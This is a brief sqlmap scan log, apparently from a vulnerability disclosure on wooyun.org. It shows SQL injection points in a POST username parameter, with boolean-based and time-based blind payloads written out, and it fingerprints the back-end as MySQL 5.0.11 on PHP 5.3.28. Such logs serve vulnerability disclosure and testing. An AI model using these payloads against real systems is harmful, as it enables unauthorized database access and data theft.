 [20:43:49] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: secret=123456&username=tencent' AND 5182=5182 AND 'nyZu'='nyZu
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: secret=123456&username=tencent' AND SLEEP(5) AND 'zyeM'='zyeM
---
[20:43:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
www.wooyun.org